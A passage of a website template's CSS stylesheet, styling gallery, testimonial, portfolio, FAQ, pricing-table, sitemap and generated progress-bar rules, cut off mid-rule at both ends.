  opacity: 1;
  bottom: 0px;
  right: 0px;
}
ul.gallery .gallery-grid .item_img:hover:after {
  opacity: 1;
  top: 0px;
  left: 0px;
}
ul.gallery .gallery-grid .item_img img {
  opacity: 0.99;
  width: 100%;
}
ul.gallery .gallery-grid.straightDown {
  float: none;
}
ul.gallery .gallery-grid.straightDown .item_img {
  float: left;
  margin: 0 23px 23px 0 !important;
}
ul.gallery .gallery-grid .view a.hover_more {
  background: none !important;
  line-height: inherit;
  border: none;
  color: inherit;
}
ul.gallery .gallery-grid .view a.hover_more span {
  display: none;
}
ul.gallery .gallery-grid .view a.hover_more:hover {
  color: #999;
}
ul.gallery .gallery-grid .view a {
  color: inherit;
}
ul.gallery .gallery-grid .view a:hover {
  color: #999;
}
ul.gallery .gap {
  display: inline-block;
}
ul.gallery .gallery-list {
  margin: 0 0 15px;
}
ul.gallery .gallery-list .view a.hover_more i {
  display: none;
}
ul.gallery .gallery-list .galleryZoom {
  display: none;
}
ul.gallery .item_more a {
  vertical-align: top;
}
ul.gallery .gallery-item__content {
  background: #ffffff;
}
/*===== Testimonials Page ======*/
.page-category__testimonials .item {
  margin-bottom: 30px;
}
blockquote {
  padding: 5px 0 26px 82px;
  margin: 5px 0 0;
  border-left: none;
  position: relative;
  color: #333333;
  font-weight: 300;
  font-size: 18px;
  line-height: 30px;
  overflow: hidden;
}
blockquote span.author {
  font-weight: 300;
  font-size: 20px;
  line-height: 26px;
  display: block;
  padding: 13px 0 6px;
}
blockquote span.author:before {
  content: '- ';
}
blockquote:before {
  font-family: FontAwesome;
  content: '\f10e';
  position: absolute;
  left: 0;
  top: 0px;
  background: #f6f8fa;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  text-align: center;
  font-size: 30px;
  line-height: 70px;
  width: 70px;
  font-weight: normal;
}
blockquote p {
  margin-bottom: 0;
  padding: 0;
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
}
blockquote p:before {
  content: '"';
}
blockquote p:after {
  content: '"';
}
blockquote small {
  text-align: right;
}
/*===== Portfolio Page ======*/
.sorting {
  text-align: left;
}
.gallery-item {
  margin-bottom: 23px;
}
.portfolio-thumbs {
  float: left;
  margin-left: 0;
  width: 700px;
  max-width: 65%;
  margin-right: 30px;
  font-size: 0;
  line-height: 0;
  margin-bottom: 20px;
}
.portfolio-thumbs ul {
  margin: 0 -30px 0 0;
}
.portfolio-thumbs ul li {
  float: left;
  width: 33.33%;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 0;
  line-height: 0;
}
.portfolio-thumbs ul li a {
  display: inline-block;
  cursor: zoom-in;
  position: relative;
  overflow: hidden;
  max-width: 100%;
}
.portfolio-thumbs ul li a:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  z-index: 20;
  background: #000;
}
.portfolio-thumbs ul li a:after {
  content: '\f00e';
  font-family: FontAwesome;
  color: #fff;
  font-size: 0;
  line-height: 0;
  text-align: center;
  width: 100%;
  height: 0;
  position: absolute;
  top: 50%;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  z-index: 21;
}
.portfolio-thumbs ul li a:hover:before {
  opacity: 0.5;
}
.portfolio-thumbs ul li a:hover:after {
  opacity: 1;
  font-size: 40px;
}
.portfolio-thumbs ul li a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.portfolio-thumbs ul li a.portfolio-video:after {
  content: '\f16a';
}
.portfolio-thumbs ul li a img {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.portfolio-meta-list {
  margin-left: 0;
  overflow: hidden;
}
.portfolio-meta-list li {
  position: relative;
  margin-left: 32px;
  padding-bottom: 7px;
  color: #333333;
  font-weight: normal !important;
}
.portfolio-meta-list li strong {
  color: #1d9d73;
}
.jg_links .btn:after {
  display: none;
}
.jg_links .btn:hover {
  color: #ffffff;
}
.jg_links .btn .fa {
  background: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  width: 23px;
  line-height: 23px;
  text-align: center;
}
.jg_links .btn:hover .fa {
  background: #1d9d73;
}
form mark {
  left: 17px;
  bottom: 100%;
  margin-bottom: -7px;
  position: absolute;
  z-index: 1 !important;
  font-size: 11px;
  line-height: 18px;
  border-radius: 3px;
  background: none;
}
form mark label.error {
  display: inline-block !important;
  margin: 0;
  padding: 0 4px;
  color: #fff;
  position: relative;
  width: auto;
  background: #ff6363;
  font-size: 11px;
  line-height: 18px;
  border-radius: 3px;
}
form mark label.error:before {
  content: '';
  position: absolute;
  left: 4px;
  top: 100%;
  border-top: 5px solid #ff6363;
  border-right: 5px solid transparent;
}
.page-gallery__works .item_img {
  position: relative;
}
.page-gallery__works .item_img .more_wrapper {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  font-size: 0;
  line-height: 0;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: #000;
  background: rgba(0, 0, 0, 0.6);
}
.page-gallery__works .item_img .more_wrapper:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 100%;
  vertical-align: middle;
}
.page-gallery__works .item_img .more_wrapper .btn.btn-info {
  font-size: 14px;
  padding: 4px 17px 6px;
  background: #ffffff;
}
.page-gallery__works .item_img .more_wrapper .btn.btn-info:before,
.page-gallery__works .item_img .more_wrapper .btn.btn-info:after {
  display: none;
}
.page-gallery__works .item_img .more_wrapper .btn.btn-info:hover {
  color: #fff;
}
.page-gallery__works .item_img:hover .more_wrapper {
  opacity: 1;
}
.page-gallery__works .gallery-item {
  text-align: center;
}
/*===== FAQ Page ======*/
.page-category__faqs .to_top {
  text-align: right;
  position: relative;
  margin-bottom: 30px;
}
.page-category__faqs .to_top:before {
  content: '';
  top: 50%;
  height: 1px;
  background: #888888;
  left: 0;
  position: absolute;
  right: 30px;
}
.page-category__faqs .to_top a {
  font-size: 18px;
}
.page-category__faqs .item {
  margin-bottom: 0;
}
.category-modulefaqs_anchors {
  padding-bottom: 40px;
}
/*===== Team Page ======*/
.page-category__team .item_introtext {
  overflow: hidden;
}
/*===== Blog Page ======*/
.page-item__blog {
  text-align: center;
}
.page-category__history .item_info_dl .item_published:before {
  content: "";
}
.page-blog {
  text-align: center;
}
.tags {
  clear: both;
  padding-bottom: 23px;
}
.page-blog,
.page-tags {
  margin: 0 auto;
  max-width: 770px;
}
.addthis_toolbox {
  padding-top: 14px;
}
.video_frame {
  margin-bottom: 26px;
  position: relative;
}
.video_frame iframe {
  border: medium none !important;
  height: 100% !important;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100% !important;
}
/*===== Privacy Page ======*/
.page-item__privacy_policy .item_fulltext h4 {
  float: left;
  width: 35%;
  padding-right: 5%;
}
.page-item__privacy_policy .item_fulltext p {
  margin-left: 40%;
  position: relative;
}
.page-item__privacy_policy .item_fulltext p:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0px;
  left: -3%;
  width: 0px;
  border-right: 1px dotted #888888;
}
.icons:after {
  content: '';
  display: block;
  clear: both;
}
.page-contact-custom i {
  width: 70px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  line-height: 70px;
  text-align: center;
  color: #ffffff;
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
  font-size: 25px;
}
.page-contact-custom .contact_address {
  font-size: 20px;
  line-height: 28px;
  font-weight: 300;
  padding-bottom: 0;
}
.page-contact-custom .contact_address .contact_address_address {
  margin-top: 6px;
}
.page-contact-custom .contact_misc {
  text-align: center;
  padding-bottom: 15px;
}
.page-contact-custom .contact_misc p {
  max-width: 790px;
  margin: 0 auto;
}
.page-contact-custom .contact_details_telephone {
  font-size: 30px;
  font-weight: 500;
  line-height: 40px;
}
.page-contact-custom .contact_details_telephone .worktime {
  font-size: 14px;
  line-height: 23px;
  font-weight: 300;
  color: #888888;
}
.page-contact-custom .contact_details_emailto {
  font-size: 20px;
  font-weight: 300;
}
.page-contact-custom .contact_details_emailto a {
  text-decoration: underline;
  display: inline-block;
  margin-top: 20px;
}
.contact_form_custom .moduleTitle {
  text-align: center;
  padding-top: 30px;
}
.contact_form_custom .control-group-button {
  text-align: center;
}
/*======================= CONTENT BOTTOM =======================*/
#content-bottom .moduletable + .moduletable.span12 {
  padding-top: 30px;
}
#content-bottom .moduletable + .moduletable.span12 .module_container {
  border-top: 1px solid #e5e9eb;
  padding-top: 55px;
}
#content-bottom .moduletable header {
  text-align: center;
}
.moduletable.delivery .moduleTitle,
.moduletable.payment .moduleTitle {
  text-align: center;
}
.moduletable.delivery i,
.moduletable.payment i {
  float: left;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  text-align: center;
  width: 118px;
  line-height: 118px;
  color: #ffffff;
  font-size: 57px;
  margin-right: 30px;
  margin-bottom: 10px;
}
.moduletable.delivery .item,
.moduletable.payment .item {
  margin-bottom: 12px;
}
.moduletable.about_shop_top_blocks {
  text-align: center;
}
.moduletable.about_shop_top_blocks .caption {
  font-size: 55px;
  line-height: 70px;
  display: block;
  font-weight: 300;
}
.moduletable.about_shop_top_blocks .pretext {
  font-size: 20px;
  line-height: 33px;
  font-weight: 300;
  color: #333333;
  max-width: 1070px;
  margin: 0 auto;
  padding: 0px 0 50px;
}
.moduletable.about_shop_top_blocks .item_content i {
  float: left;
  width: 70px;
  font-size: 55px;
  line-height: 55px;
  text-align: left;
}
.moduletable.about_shop_top_blocks .item_content i ~ * {
  margin-left: 70px;
  text-align: left;
}
.moduletable.about_shop_top_blocks .item_content i ~ * p {
  padding-bottom: 0;
}
.testimonials_about_shop .moduleTitle {
  text-align: center;
}
.from_the_blog .item_introtext {
  padding-bottom: 14px;
}
.from_the_blog .item_info .item_createdby {
  display: inline-block;
  margin: 0 10px;
}
.from_the_blog .item_info .item_createdby:before {
  content: '\f007';
  font-family: FontAwesome;
}
.from_the_blog .item_info .item_published {
  display: inline-block;
  margin: 0 10px;
}
.from_the_blog .item_info .item_published:before {
  content: '\f073';
  font-family: FontAwesome;
}
.mod-newsflash-adv_custom-link .btn:after {
  display: none;
}
/*=== Pricing table ===*/
.pricing_detailed {
  margin-bottom: 24px;
}
.pricing_detailed .row-fluid .item {
  position: relative;
}
.pricing_detailed .row-fluid .item .item_content {
  background: #f6f8fa;
  color: #888888;
  border-top: 0;
  text-align: left;
  padding: 0 0 9px;
  margin: 0;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  position: relative;
}
.pricing_detailed .row-fluid .item .item_content .item_title {
  margin: 0;
  padding: 30px 18px 25px;
  /*text-transform: capitalize;*/
  text-align: center;
  color: #333333;
}
.pricing_detailed .row-fluid .item .item_content .price {
  color: #ffffff;
  font-size: 30px;
  line-height: 35px;
  margin-bottom: 28px;
  padding: 19px 18px 17px;
  font-weight: 300;
  text-align: center;
}
.pricing_detailed .row-fluid .item .item_content .price strong {
  font-size: 14px;
  line-height: 23px;
  color: inherit;
}
.pricing_detailed .row-fluid .item .item_content .price span small {
  font-size: 24px;
  vertical-align: top;
}
.pricing_detailed .row-fluid .item .item_content .price small {
  font-size: 14px;
  line-height: 23px;
}
.pricing_detailed .row-fluid .item .item_content ul {
  display: table;
  margin: 0 auto 20px;
  padding: 0 30px;
  list-style: none;
}
.pricing_detailed .row-fluid .item .item_content ul li {
  color: #888888;
  padding: 0px 0px 7px;
  font-weight: 300;
  margin: 0;
}
.pricing_detailed .row-fluid .item.featured .item_content .price {
  background: #f6f8fa;
}
.pricing_detailed .row-fluid .item.featured .item_content .item_title {
  color: #ffffff;
}
.pricing_detailed.pricing_detailed_2 {
  margin-bottom: 0;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item {
  margin-bottom: 10px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content {
  text-align: center;
  padding: 18px 0 37px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .item_title {
  text-align: left;
  padding: 0 30px 31px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price {
  background: none !important;
  text-align: left;
  font-size: 85px;
  border-bottom: 2px solid;
  padding: 0 30px 20px;
  margin-bottom: 15px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price sup {
  top: auto;
  vertical-align: super;
  font-size: 57%;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content .price small {
  font-size: 15px;
  margin-left: 15px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul {
  display: block;
  padding: 0;
  text-align: left;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li {
  padding: 8px 0 8px 56px;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li:before {
  left: 29px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item .item_content ul li + li {
  border-top: 1px solid #edf1f4;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content .item_title {
  color: #333333;
}
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content ul li {
  color: #888888;
}
.pricing_simple {
  margin-bottom: 40px;
}
.pricing_simple .item {
  line-height: 23px;
  padding-top: 48px;
}
.pricing_simple .item i {
  background: #ffffff;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 48px;
  line-height: 96px;
  position: absolute;
  top: -48px;
  left: 50%;
  margin-left: -48px;
  width: 96px;
  text-align: center;
}
.pricing_simple .item .item_content {
  position: relative;
  color: #333333;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  padding: 61px 29px 25px 30px;
  text-align: center;
}
.pricing_simple .item .item_content .item_title {
  color: #333333;
  margin-bottom: 11px;
}
.pricing_simple .item .item_content .price {
  color: #333333;
}
.pricing_simple .item .item_content .price span {
  color: #333333;
}
.pricing_simple .item .item_content .price small {
  color: #333333;
}
.pricing_simple .item .item_content:hover {
  background: #b8c1a6;
  /*color: #888888;*/

}
.pricing_simple .item .price {
  color: #333333;
  font-size: 45px;
  line-height: 30px;
  vertical-align: bottom;
  margin-bottom: 15px;
}
.pricing_simple .item .price span {
  font-size: 25px;
  font-weight: 300;
}
.pricing_simple .item .price small {
  font-size: 14px;
  line-height: 23px;
  font-weight: normal;
}
.pricing_simple .item .item_introtext {
  font-size: 15px;
}
.data-table dl {
  float: left;
  width: 25%;
  margin: 0;
  border: 1px solid #e5e5e5;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;

}.data-table2 dl{
  width: 32.5%;
}
.data-table dl dt {
  font-size: 15px;
  font-weight: 500;
  background: #f6f8fa;
  padding: 11px 20px;
}
.data-table dl dd {
  border-top: 1px solid #e5e5e5;
  margin: 0;
  padding: 11px 20px;
}
.data-table dl + dl {
  border-left: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.data-table dl:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.data-table .item_introtext {
  clear: both;
}
.moduletable.site_map {
  text-align: left;
  margin-bottom: 40px;
}
.moduletable.site_map .nav.menu li {
  margin: 0;
  position: relative;
  padding: 0 0 7px 20px;
}
.moduletable.site_map .nav.menu li:before {
  content: "\f00c";
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
  font-size: 10px;
}
.moduletable.site_map .nav.menu li a {
  background: none !important;
  display: inline-block;
}
.moduletable.site_map .nav.menu li a:before {
  display: none;
}
.moduletable.site_map .nav.menu li a.white_submenu + ul {
  display: none;
}
.moduletable.site_map .nav.menu li ul.small {
  font-size: inherit;
  line-height: inherit;
}
.moduletable.site_map .nav.menu li ul.small li {
  padding-left: 10px;
  font-size: 13px;
}
.moduletable.site_map .nav.menu li ul.small li:before {
  display: none;
}
.moduletable.site_map .nav.menu li ul.small li a {
  margin-bottom: 0;
}
.category-module.site_map {
  margin: 0;
}
.category-module.site_map li {
  margin: 0;
  position: relative;
  padding: 0 0 7px 20px;
  font-weight: normal;
}
.category-module.site_map li:before {
  content: "\f00c";
  position: absolute;
  left: 0;
  top: 0;
  font-family: FontAwesome;
  font-size: 10px;
}
.progress {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: #ffffff;
  border: 2px solid #fbfcfd;
}
.progbars_horizontal .item {
  margin-bottom: 17px;
}
.progbars_horizontal .item_title {
  font-size: 14px;
  color: #888888;
  text-align: left;
  margin: 0 0 10px;
}
.progbars_vertical {
  text-align: center;
}
.progress-horizontal {
  text-align: left;
  position: relative;
  height: 26px;
  margin: 0;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.progress-horizontal .bar {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 0;
  overflow: hidden;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
}
.progress-horizontal .bar .inset {
  color: #fff;
}
.progress-horizontal .bar .inset_numbers {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
  width: 200%;
}
.progress-horizontal .inset {
  width: 50px;
  position: absolute;
  right: 8px;
  overflow: hidden;
  top: 0;
  height: 100%;
}
.progress-horizontal .inset .numbers {
  font-size: 0;
  line-height: 0;
  float: right;
  text-align: right;
  width: 136px;
  -webkit-transition: width 1s ease;
  -moz-transition: width 1s ease;
  -o-transition: width 1s ease;
  transition: width 1s ease;
}
.progress-horizontal .inset .numbers span {
  width: 136px;
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  font-weight: 500;
}
.visible-first .progress-horizontal[data-progress="0"] .bar {
  width: 0%;
}
.visible-first .progress-horizontal[data-progress="0"] .bar .inset_numbers {
  width: Infinity%;
}
.visible-first .progress-horizontal[data-progress="0"] .inset .percentage .numbers {
  width: 272px;
}
.visible-first .progress-horizontal[data-progress="1"] .bar {
  width: 1%;
}
.visible-first .progress-horizontal[data-progress="1"] .bar .inset_numbers {
  width: 10000%;
}
.visible-first .progress-horizontal[data-progress="1"] .inset .percentage .numbers {
  width: 408px;
}
.visible-first .progress-horizontal[data-progress="2"] .bar {
  width: 2%;
}
.visible-first .progress-horizontal[data-progress="2"] .bar .inset_numbers {
  width: 5000%;
}
.visible-first .progress-horizontal[data-progress="2"] .inset .percentage .numbers {
  width: 544px;
}
.visible-first .progress-horizontal[data-progress="3"] .bar {
  width: 3%;
}
.visible-first .progress-horizontal[data-progress="3"] .bar .inset_numbers {
  width: 3333.33333333%;
}
.visible-first .progress-horizontal[data-progress="3"] .inset .percentage .numbers {
  width: 680px;
}
.visible-first .progress-horizontal[data-progress="4"] .bar {
  width: 4%;
}
.visible-first .progress-horizontal[data-progress="4"] .bar .inset_numbers {
  width: 2500%;
}
.visible-first .progress-horizontal[data-progress="4"] .inset .percentage .numbers {
  width: 816px;
}
.visible-first .progress-horizontal[data-progress="5"] .bar {
  width: 5%;
}
.visible-first .progress-horizontal[data-progress="5"] .bar .inset_numbers {
  width: 2000%;
}
.visible-first .progress-horizontal[data-progress="5"] .inset .percentage .numbers {
  width: 952px;
}
.visible-first .progress-horizontal[data-progress="6"] .bar {
  width: 6%;
}
.visible-first .progress-horizontal[data-progress="6"] .bar .inset_numbers {
  width: 1666.66666667%;
}
.visible-first .progress-horizontal[data-progress="6"] .inset .percentage .numbers {
  width: 1088px;
}
.visible-first .progress-horizontal[data-progress="7"] .bar {
  width: 7%;
}
.visible-first .progress-horizontal[data-progress="7"] .bar .inset_numbers {
  width: 1428.57142857%;
}
.visible-first .progress-horizontal[data-progress="7"] .inset .percentage .numbers {
  width: 1224px;
}
.visible-first .progress-horizontal[data-progress="8"] .bar {
  width: 8%;
}
.visible-first .progress-horizontal[data-progress="8"] .bar .inset_numbers {
  width: 1250%;
}
.visible-first .progress-horizontal[data-progress="8"] .inset .percentage .numbers {
  width: 1360px;
}
.visible-first .progress-horizontal[data-progress="9"] .bar {
  width: 9%;
}
.visible-first .progress-horizontal[data-progress="9"] .bar .inset_numbers {
  width: 1111.11111111%;
}
.visible-first .progress-horizontal[data-progress="9"] .inset .percentage .numbers {
  width: 1496px;
}
.visible-first .progress-horizontal[data-progress="10"] .bar {
  width: 10%;
}
.visible-first .progress-horizontal[data-progress="10"] .bar .inset_numbers {
  width: 1000%;
}
.visible-first .progress-horizontal[data-progress="10"] .inset .percentage .numbers {
  width: 1632px;
}
.visible-first .progress-horizontal[data-progress="11"] .bar {
  width: 11%;
}
.visible-first .progress-horizontal[data-progress="11"] .bar .inset_numbers {
  width: 909.09090909%;
}
.visible-first .progress-horizontal[data-progress="11"] .inset .percentage .numbers {
  width: 1768px;
}
.visible-first .progress-horizontal[data-progress="12"] .bar {
  width: 12%;
}
.visible-first .progress-horizontal[data-progress="12"] .bar .inset_numbers {
  width: 833.33333333%;
}
.visible-first .progress-horizontal[data-progress="12"] .inset .percentage .numbers {
  width: 1904px;
}
.visible-first .progress-horizontal[data-progress="13"] .bar {
  width: 13%;
}
.visible-first .progress-horizontal[data-progress="13"] .bar .inset_numbers {
  width: 769.23076923%;
}
.visible-first .progress-horizontal[data-progress="13"] .inset .percentage .numbers {
  width: 2040px;
}
.visible-first .progress-horizontal[data-progress="14"] .bar {
  width: 14%;
}
.visible-first .progress-horizontal[data-progress="14"] .bar .inset_numbers {
  width: 714.28571429%;
}
.visible-first .progress-horizontal[data-progress="14"] .inset .percentage .numbers {
  width: 2176px;
}
.visible-first .progress-horizontal[data-progress="15"] .bar {
  width: 15%;
}
.visible-first .progress-horizontal[data-progress="15"] .bar .inset_numbers {
  width: 666.66666667%;
}
.visible-first .progress-horizontal[data-progress="15"] .inset .percentage .numbers {
  width: 2312px;
}
.visible-first .progress-horizontal[data-progress="16"] .bar {
  width: 16%;
}
.visible-first .progress-horizontal[data-progress="16"] .bar .inset_numbers {
  width: 625%;
}
.visible-first .progress-horizontal[data-progress="16"] .inset .percentage .numbers {
  width: 2448px;
}
.visible-first .progress-horizontal[data-progress="17"] .bar {
  width: 17%;
}
.visible-first .progress-horizontal[data-progress="17"] .bar .inset_numbers {
  width: 588.23529412%;
}
.visible-first .progress-horizontal[data-progress="17"] .inset .percentage .numbers {
  width: 2584px;
}
.visible-first .progress-horizontal[data-progress="18"] .bar {
  width: 18%;
}
.visible-first .progress-horizontal[data-progress="18"] .bar .inset_numbers {
  width: 555.55555556%;
}
.visible-first .progress-horizontal[data-progress="18"] .inset .percentage .numbers {
  width: 2720px;
}
.visible-first .progress-horizontal[data-progress="19"] .bar {
  width: 19%;
}
.visible-first .progress-horizontal[data-progress="19"] .bar .inset_numbers {
  width: 526.31578947%;
}
.visible-first .progress-horizontal[data-progress="19"] .inset .percentage .numbers {
  width: 2856px;
}
.visible-first .progress-horizontal[data-progress="20"] .bar {
  width: 20%;
}
.visible-first .progress-horizontal[data-progress="20"] .bar .inset_numbers {
  width: 500%;
}
.visible-first .progress-horizontal[data-progress="20"] .inset .percentage .numbers {
  width: 2992px;
}
.visible-first .progress-horizontal[data-progress="21"] .bar {
  width: 21%;
}
.visible-first .progress-horizontal[data-progress="21"] .bar .inset_numbers {
  width: 476.19047619%;
}
.visible-first .progress-horizontal[data-progress="21"] .inset .percentage .numbers {
  width: 3128px;
}
.visible-first .progress-horizontal[data-progress="22"] .bar {
  width: 22%;
}
.visible-first .progress-horizontal[data-progress="22"] .bar .inset_numbers {
  width: 454.54545455%;
}
.visible-first .progress-horizontal[data-progress="22"] .inset .percentage .numbers {
  width: 3264px;
}
.visible-first .progress-horizontal[data-progress="23"] .bar {
  width: 23%;
}
.visible-first .progress-horizontal[data-progress="23"] .bar .inset_numbers {
  width: 434.7826087%;
}
.visible-first .progress-horizontal[data-progress="23"] .inset .percentage .numbers {
  width: 3400px;
}
.visible-first .progress-horizontal[data-progress="24"] .bar {
  width: 24%;
}
.visible-first .progress-horizontal[data-progress="24"] .bar .inset_numbers {
  width: 416.66666667%;
}
.visible-first .progress-horizontal[data-progress="24"] .inset .percentage .numbers {
  width: 3536px;
}
.visible-first .progress-horizontal[data-progress="25"] .bar {
  width: 25%;
}
.visible-first .progress-horizontal[data-progress="25"] .bar .inset_numbers {
  width: 400%;
}
.visible-first .progress-horizontal[data-progress="25"] .inset .percentage .numbers {
  width: 3672px;
}
.visible-first .progress-horizontal[data-progress="26"] .bar {
  width: 26%;
}
.visible-first .progress-horizontal[data-progress="26"] .bar .inset_numbers {
  width: 384.61538462%;
}
.visible-first .progress-horizontal[data-progress="26"] .inset .percentage .numbers {
  width: 3808px;
}
.visible-first .progress-horizontal[data-progress="27"] .bar {
  width: 27%;
}
.visible-first .progress-horizontal[data-progress="27"] .bar .inset_numbers {
  width: 370.37037037%;
}
.visible-first .progress-horizontal[data-progress="27"] .inset .percentage .numbers {
  width: 3944px;
}
.visible-first .progress-horizontal[data-progress="28"] .bar {
  width: 28%;
}
.visible-first .progress-horizontal[data-progress="28"] .bar .inset_numbers {
  width: 357.14285714%;
}
.visible-first .progress-horizontal[data-progress="28"] .inset .percentage .numbers {
  width: 4080px;
}
.visible-first .progress-horizontal[data-progress="29"] .bar {
  width: 29%;
}
.visible-first .progress-horizontal[data-progress="29"] .bar .inset_numbers {
  width: 344.82758621%;
}
.visible-first .progress-horizontal[data-progress="29"] .inset .percentage .numbers {
  width: 4216px;
}
.visible-first .progress-horizontal[data-progress="30"] .bar {
  width: 30%;
}
.visible-first .progress-horizontal[data-progress="30"] .bar .inset_numbers {
  width: 333.33333333%;
}
.visible-first .progress-horizontal[data-progress="30"] .inset .percentage .numbers {
  width: 4352px;
}
.visible-first .progress-horizontal[data-progress="31"] .bar {
  width: 31%;
}
.visible-first .progress-horizontal[data-progress="31"] .bar .inset_numbers {
  width: 322.58064516%;
}
.visible-first .progress-horizontal[data-progress="31"] .inset .percentage .numbers {
  width: 4488px;
}
.visible-first .progress-horizontal[data-progress="32"] .bar {
  width: 32%;
}
.visible-first .progress-horizontal[data-progress="32"] .bar .inset_numbers {
  width: 312.5%;
}
.visible-first .progress-horizontal[data-progress="32"] .inset .percentage .numbers {
  width: 4624px;
}
.visible-first .progress-horizontal[data-progress="33"] .bar {
  width: 33%;
}
.visible-first .progress-horizontal[data-progress="33"] .bar .inset_numbers {
  width: 303.03030303%;
}
.visible-first .progress-horizontal[data-progress="33"] .inset .percentage .numbers {
  width: 4760px;
}
.visible-first .progress-horizontal[data-progress="34"] .bar {
  width: 34%;
}
.visible-first .progress-horizontal[data-progress="34"] .bar .inset_numbers {
  width: 294.11764706%;
}
.visible-first .progress-horizontal[data-progress="34"] .inset .percentage .numbers {
  width: 4896px;
}
.visible-first .progress-horizontal[data-progress="35"] .bar {
  width: 35%;
}
.visible-first .progress-horizontal[data-progress="35"] .bar .inset_numbers {
  width: 285.71428571%;
}
.visible-first .progress-horizontal[data-progress="35"] .inset .percentage .numbers {
  width: 5032px;
}
.visible-first .progress-horizontal[data-progress="36"] .bar {
  width: 36%;
}
.visible-first .progress-horizontal[data-progress="36"] .bar .inset_numbers {
  width: 277.77777778%;
}
.visible-first .progress-horizontal[data-progress="36"] .inset .percentage .numbers {
  width: 5168px;
}
.visible-first .progress-horizontal[data-progress="37"] .bar {
  width: 37%;
}
.visible-first .progress-horizontal[data-progress="37"] .bar .inset_numbers {
  width: 270.27027027%;
}
.visible-first .progress-horizontal[data-progress="37"] .inset .percentage .numbers {
  width: 5304px;
}
.visible-first .progress-horizontal[data-progress="38"] .bar {
  width: 38%;
}
.visible-first .progress-horizontal[data-progress="38"] .bar .inset_numbers {
  width: 263.15789474%;
}
.visible-first .progress-horizontal[data-progress="38"] .inset .percentage .numbers {
  width: 5440px;
}
.visible-first .progress-horizontal[data-progress="39"] .bar {
  width: 39%;
}
.visible-first .progress-horizontal[data-progress="39"] .bar .inset_numbers {
  width: 256.41025641%;
}
.visible-first .progress-horizontal[data-progress="39"] .inset .percentage .numbers {
  width: 5576px;
}
.visible-first .progress-horizontal[data-progress="40"] .bar {
  width: 40%;
}
.visible-first .progress-horizontal[data-progress="40"] .bar .inset_numbers {
  width: 250%;
}
.visible-first .progress-horizontal[data-progress="40"] .inset .percentage .numbers {
  width: 5712px;
}
.visible-first .progress-horizontal[data-progress="41"] .bar {
  width: 41%;
}
